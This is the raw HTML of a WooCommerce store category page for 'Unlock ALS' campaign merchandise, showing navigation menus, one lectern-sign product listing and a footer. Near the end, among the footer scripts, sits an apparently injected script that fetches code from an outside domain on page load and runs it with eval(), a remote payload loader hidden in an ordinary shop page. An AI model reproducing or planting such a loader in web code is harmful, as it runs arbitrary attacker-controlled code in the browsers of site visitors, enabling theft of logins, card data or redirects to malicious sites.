title="Register">Register</a></div></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a><div class="fusion-custom-menu-item-contents">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://printwhink.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				<input type="hidden" value="product" name="post_type" />
			</div>


			
		</form>
		</div></li></ul></nav><nav class="fusion-main-menu fusion-sticky-menu" aria-label="Main Menu Sticky"><ul id="menu-primary-maryssa-1" class="fusion-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2376 fusion-dropdown-menu"  data-item-id="2376"><a  href="https://printwhink.com/store/" class="fusion-bar-highlight"><span class="menu-text">Store</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2386 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/all-products/" class="fusion-bar-highlight"><span>All Products</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2311 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/walk-items/" class="fusion-bar-highlight"><span>Walk Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2303 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/key-club-items/" class="fusion-bar-highlight"><span>Key Club Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2299 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/apparel/" class="fusion-bar-highlight"><span>Apparel</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2486 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/distinguished-events/" class="fusion-bar-highlight"><span>Distinguished Events</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2483 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/team-challenge/" class="fusion-bar-highlight"><span>Team Challenge</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2482 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/ceo-soak/" class="fusion-bar-highlight"><span>CEO Soak</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2300 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/drinkware/" class="fusion-bar-highlight"><span>Drinkware</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2306 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/ppe-items/" class="fusion-bar-highlight"><span>PPE Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2308 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/signage/" class="fusion-bar-highlight"><span>Signage</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2310 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/tech-and-phone-items/" class="fusion-bar-highlight"><span>Tech and Phone Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2301 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/bags/" class="fusion-bar-highlight"><span>Bags</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2302 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/car-items/" class="fusion-bar-highlight"><span>Car Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2307 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/print-collateral/" class="fusion-bar-highlight"><span>Print Collateral</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2305 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/pens/" class="fusion-bar-highlight"><span>Pens</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2314 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/lapel-pins-and-buttons/" class="fusion-bar-highlight"><span>Lapel Pins and Buttons</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2309 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/stickers-and-magnets/" class="fusion-bar-highlight"><span>Stickers and Magnets</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2304 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/miscellaneous-items/" class="fusion-bar-highlight"><span>Miscellaneous Items</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2313 fusion-dropdown-submenu" ><a  href="https://whink.espwebsite.com/" class="fusion-bar-highlight"><span>More Wholesale Products</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2295 fusion-dropdown-menu"  data-item-id="2295"><a  href="https://printwhink.com/help/" class="fusion-bar-highlight"><span class="menu-text">Help</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2296 fusion-dropdown-submenu" ><a  href="https://printwhink.com/help/guide/" class="fusion-bar-highlight"><span>Guide</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297 fusion-dropdown-submenu" ><a  href="https://printwhink.com/help/faq/" class="fusion-bar-highlight"><span>Frequently Asked Questions</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298 fusion-dropdown-submenu" ><a  href="https://printwhink.com/help/contact/" class="fusion-bar-highlight"><span>Contact</span></a></li></ul></li><li class="menu-item fusion-dropdown-menu menu-item-has-children fusion-custom-menu-item fusion-menu-login-box"><a href="https://printwhink.com/my-account/" aria-haspopup="true" class="fusion-bar-highlight"><span class="menu-text">My Account</span></a><div class="fusion-custom-menu-item-contents"><form action="https://printwhink.com/wp-login.php" name="loginform" method="post"><p><input type="text" class="input-text" name="log" id="username-primary-maryssa-6911c8b67662e" value="" placeholder="Username" /></p><p><input type="password" class="input-text" name="pwd" id="password-primary-maryssa-6911c8b67662e" value="" placeholder="Password" /></p><p class="fusion-remember-checkbox"><label for="fusion-menu-login-box-rememberme-primary-maryssa-6911c8b67662e"><input name="rememberme" type="checkbox" id="fusion-menu-login-box-rememberme" value="forever"> Remember Me</label></p><input type="hidden" name="fusion_woo_login_box" value="true" /><p class="fusion-login-box-submit"><input type="submit" name="wp-submit" id="wp-submit-primary-maryssa-6911c8b67662e" class="button button-small default comment-submit" value="Log In"><input type="hidden" name="redirect" value=""></p></form><a class="fusion-menu-login-box-register" href="https://printwhink.com/my-account/" title="Register">Register</a></div></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a><div class="fusion-custom-menu-item-contents">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://printwhink.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				<input type="hidden" value="product" name="post_type" />
			</div>


			
		</form>
		</div></li></ul></nav><div class="fusion-mobile-navigation"><ul id="menu-primary-maryssa-2" class="fusion-mobile-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2376 fusion-dropdown-menu"  data-item-id="2376"><a  href="https://printwhink.com/store/" class="fusion-bar-highlight"><span class="menu-text">Store</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2386 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/all-products/" class="fusion-bar-highlight"><span>All Products</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2311 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/walk-items/" class="fusion-bar-highlight"><span>Walk Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2303 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/key-club-items/" class="fusion-bar-highlight"><span>Key Club Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2299 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/apparel/" class="fusion-bar-highlight"><span>Apparel</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2486 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/distinguished-events/" class="fusion-bar-highlight"><span>Distinguished Events</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2483 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/team-challenge/" class="fusion-bar-highlight"><span>Team Challenge</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2482 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/ceo-soak/" class="fusion-bar-highlight"><span>CEO Soak</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2300 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/drinkware/" class="fusion-bar-highlight"><span>Drinkware</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2306 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/ppe-items/" class="fusion-bar-highlight"><span>PPE Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2308 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/signage/" class="fusion-bar-highlight"><span>Signage</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2310 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/tech-and-phone-items/" class="fusion-bar-highlight"><span>Tech and Phone Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2301 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/bags/" class="fusion-bar-highlight"><span>Bags</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2302 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/car-items/" class="fusion-bar-highlight"><span>Car Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2307 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/print-collateral/" class="fusion-bar-highlight"><span>Print Collateral</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2305 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/pens/" class="fusion-bar-highlight"><span>Pens</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2314 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/lapel-pins-and-buttons/" class="fusion-bar-highlight"><span>Lapel Pins and Buttons</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2309 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/stickers-and-magnets/" class="fusion-bar-highlight"><span>Stickers and Magnets</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2304 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/miscellaneous-items/" class="fusion-bar-highlight"><span>Miscellaneous Items</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2313 fusion-dropdown-submenu" ><a  href="https://whink.espwebsite.com/" class="fusion-bar-highlight"><span>More Wholesale Products</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2295 fusion-dropdown-menu"  data-item-id="2295"><a  href="https://printwhink.com/help/" class="fusion-bar-highlight"><span class="menu-text">Help</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2296 fusion-dropdown-submenu" ><a  href="https://printwhink.com/help/guide/" class="fusion-bar-highlight"><span>Guide</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297 fusion-dropdown-submenu" ><a  href="https://printwhink.com/help/faq/" class="fusion-bar-highlight"><span>Frequently Asked Questions</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298 fusion-dropdown-submenu" ><a  href="https://printwhink.com/help/contact/" class="fusion-bar-highlight"><span>Contact</span></a></li></ul></li></ul></div>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

	<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left fusion-mobile-sticky-nav-holder" aria-label="Main Menu Mobile Sticky"></nav>
					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Unlock ALS</h1>

											
																		<div class="fusion-page-title-secondary">
								<nav class="fusion-breadcrumbs awb-yoast-breadcrumbs" ara-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://printwhink.com" class="fusion-breadcrumb-link"><span >Home</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">Unlock ALS</span></li></ol></nav>							</div>
											
				</div>

				
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
		<div class="woocommerce-container">
			<section id="content" class=" full-width" style="width: 100%;">
		<header class="woocommerce-products-header">
	
	<div class="term-description"><p>Items with Unlock ALS campaign logo</p>
</div></header>
<div class="woocommerce-notices-wrapper"></div>
<div class="catalog-ordering fusion-clearfix">
			<div class="orderby-order-container">
			<ul class="orderby order-dropdown">
				<li>
					<span class="current-li">
						<span class="current-li-content">
														<a aria-haspopup="true">Sort by <strong>Default Order</strong></a>
						</span>
					</span>
					<ul>
																			<li class="current">
																<a href="?product_orderby=default">Sort by <strong>Default Order</strong></a>
							</li>
												<li class="">
														<a href="?product_orderby=name">Sort by <strong>Name</strong></a>
						</li>
						<li class="">
														<a href="?product_orderby=price">Sort by <strong>Price</strong></a>
						</li>
						<li class="">
														<a href="?product_orderby=date">Sort by <strong>Date</strong></a>
						</li>
						<li class="">
														<a href="?product_orderby=popularity">Sort by <strong>Popularity</strong></a>
						</li>

											</ul>
				</li>
			</ul>

			<ul class="order">
															<li class="asc"><a aria-label="Descending order" aria-haspopup="true" href="?product_order=desc"><i class="awb-icon-arrow-down2" aria-hidden="true"></i></a></li>
												</ul>
		</div>

		<ul class="sort-count order-dropdown">
			<li>
				<span class="current-li">
					<a aria-haspopup="true">
						Show <strong>36 Products</strong>						</a>
					</span>
				<ul>
					<li class="current">
						<a href="?product_count=36">
							Show <strong>36 Products</strong>						</a>
					</li>
					<li class="">
						<a href="?product_count=72">
							Show <strong>72 Products</strong>						</a>
					</li>
					<li class="">
						<a href="?product_count=108">
							Show <strong>108 Products</strong>						</a>
					</li>
				</ul>
			</li>
		</ul>
	
											<ul class="fusion-grid-list-view">
			<li class="fusion-grid-view-li active-view">
				<a class="fusion-grid-view" aria-label="View as grid" aria-haspopup="true" href="?product_view=grid"><i class="awb-icon-grid icomoon-grid" aria-hidden="true"></i></a>
			</li>
			<li class="fusion-list-view-li">
				<a class="fusion-list-view" aria-haspopup="true" aria-label="View as list" href="?product_view=list"><i class="awb-icon-list icomoon-list" aria-hidden="true"></i></a>
			</li>
		</ul>
	</div>
<ul class="products clearfix products-4">
<li class="product type-product post-1623 status-publish first instock product_cat-all-products product_cat-miscellaneous-items product_cat-signage product_tag-unlock-als has-post-thumbnail shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<div class="fusion-clean-product-image-wrapper ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="500" height="500" src="https://printwhink.com/wp-content/uploads/2020/02/LecturnSign-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://printwhink.com/wp-content/uploads/2020/02/LecturnSign-66x66.jpg 66w, https://printwhink.com/wp-content/uploads/2020/02/LecturnSign-100x100.jpg 100w, https://printwhink.com/wp-content/uploads/2020/02/LecturnSign-150x150.jpg 150w, https://printwhink.com/wp-content/uploads/2020/02/LecturnSign-200x200.jpg 200w, https://printwhink.com/wp-content/uploads/2020/02/LecturnSign-300x300.jpg 300w, https://printwhink.com/wp-content/uploads/2020/02/LecturnSign-400x400.jpg 400w, https://printwhink.com/wp-content/uploads/2020/02/LecturnSign-500x500.jpg 500w, https://printwhink.com/wp-content/uploads/2020/02/LecturnSign-600x600.jpg 600w, https://printwhink.com/wp-content/uploads/2020/02/LecturnSign-700x700.jpg 700w, https://printwhink.com/wp-content/uploads/2020/02/LecturnSign-768x768.jpg 768w, https://printwhink.com/wp-content/uploads/2020/02/LecturnSign.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
								<div class="cart-loading">
				<a href="https://printwhink.com/all-products/cart/">
					<i class="awb-icon-spinner" aria-hidden="true"></i>
					<div class="view-cart">View Cart</div>
				</a>
			</div>
		
															
						
										<div class="fusion-product-buttons">
					<a data-quantity="1" href="?add-to-cart=1623" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1623" data-product_sku="0044" aria-label="Add to cart: &ldquo;Unlock Lectern Sign&rdquo;" rel="nofollow">Add to cart</a><span class="fusion-rollover-linebreak">
	/</span>

<a href="https://printwhink.com/product/unlock-lectern-sign/" class="show_details_button">
	Details</a>

				</div>
									<a class="fusion-link-wrapper" href="https://printwhink.com/product/unlock-lectern-sign/" aria-label="Unlock ALS"></a>
	</div>
</div>
</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://printwhink.com/product/unlock-lectern-sign/">
		Unlock Lectern Sign	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.00</bdi></span></span>
		</div>
	</div>
</div>

	</div> 


</div>
</li>
</ul>

	</section>
</div>
						<div class="fusion-woocommerce-quick-view-overlay"></div>
<div class="fusion-woocommerce-quick-view-container quick-view woocommerce">
	<script type="text/javascript">
		var quickViewNonce =  '32127a6d08';
	</script>

	<div class="fusion-wqv-close">
		<button type="button"><span class="screen-reader-text">Close product quick view</span>&times;</button>
	</div>

	<div class="fusion-wqv-loader product">
		<h2 class="product_title entry-title">Title</h2>
		<div class="fusion-price-rating">
			<div class="price"></div>
			<div class="star-rating"></div>
		</div>
		<div class="fusion-slider-loading"></div>
	</div>

	<div class="fusion-wqv-preview-image"></div>

	<div class="fusion-wqv-content">
		<div class="product">
			<div class="woocommerce-product-gallery"></div>

			<div class="summary entry-summary scrollable">
				<div class="summary-content"></div>
			</div>
		</div>
	</div>
</div>

					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-2 fusion-widget-area">
				
																									<div class="fusion-column col-lg-6 col-md-6 col-sm-6">
							<section id="text-3" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">More Products</h4>			<div class="textwidget"><p>Don&#8217;t see the product you want? Click <a href="https://whink.espwebsite.com/"><strong>here</strong></a><br />
for more promotional wholesale products!</p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-6 col-md-6 col-sm-6">
							<section id="text-4" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Contact</h4>			<div class="textwidget"><div class="phone"><span id="ctl02_ctl04_lblPhone1" class="phonelabel">Phone: </span><span id="ctl02_ctl04_lblPhone">(919) 389-3459</span></div>
<div class="email"><span id="ctl02_ctl04_lblEmail" class="emaillabel">Email: </span><a id="ctl02_ctl04_aEmail" href="mailto:wes.hare@printwhink.com">wes.hare@printwhink.com</a></div>
</div>
		<div style="clear:both;"></div></section>																					</div>
																																													
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

		</div> <!-- fusion-footer -->

		
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
					<style type="text/css">
	@media only screen and (max-width: 600px) {
		.ruletblrowss tr {
			display: block
		}
		.ruletblrowss td {
			width: 100% !important;
			float: left;
			line-height: 22px;
		}
		.ruletblrowss th {
			width: 100% !important;
			float: left;
			line-height: 22px;
		}
		.first_row_tbl tr {
			display: block
		}
		.first_row_tbl td {
			width: 100% !important;
			float: left;
			line-height: 22px;
		}
		.first_row_tbl th {
			width: 100% !important;
			float: left;
			line-height: 22px;
		}


	}
</style>
				<style>

			.first_row_tablee td, .first_row_tablee th {
				
				padding: 5px !important;
				border: 1px solid #ddd !important;
			}
			.active_modal{
				display: block !important;
				opacity: 1;
			}
			.modal {
				display: none; 
				position: fixed; 
				z-index: 9999999999;
				padding-top: 110px; 
				left: 0;
				top: 0;
				width: 100%;
				height: 100%; 
				overflow: auto; 
				background-color: rgb(0,0,0); 
				background-color: rgba(0,0,0,0.4);
			}


			.modal-content {
				background-color: #fefefe;
				margin: auto;
				padding: 20px !important;
				border: 1px solid #888;
				width: 60%;
				border-radius: 5px;
			}


			.close {
				color: #aaaaaa;
				float: right;
				font-size: 28px;
				font-weight: bold;
				opacity: 1 !important;
			}

			.close:hover,
			.close:focus {
				color: #000;
				text-decoration: none;
				cursor: pointer;
			}


		</style>
		<script>
			jQuery(document).ready(function(){
				
				jQuery('body').on('click', '.show_modal_details_btn_plugify', function(){
					
					jQuery('#mymodal'+jQuery(this).attr('id')).addClass('active_modal');
					jQuery('#mymodal'+jQuery(this).attr('id')).find('.h1class').css('display', 'block');
					jQuery('#mymodal'+jQuery(this).attr('id')).find('.close').css('display', 'block');
				});
				jQuery('body').on('click', '.close', function(){
					jQuery(this).parent().parent().removeClass('active_modal');
					jQuery(this).parent().parent().find('.h1class').css('display', 'none');
					jQuery(this).parent().parent().find('.close').css('display', 'none');
				});
				jQuery(document).on('click', function (event) {
					if (!jQuery(event.target).closest('.show_modal_details_btn_plugify').length && !jQuery(event.target).closest('.modal-content').length) {
						if (jQuery('.active_modal').length >0) {
							jQuery('.modal').each(function(){
								jQuery(this).removeClass('active_modal');

							});
						}
					}
				});
				
				
			});


		</script>
					<style type="text/css">
				#post-2966 {
					display: none !important;
				}
			</style>
			        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" 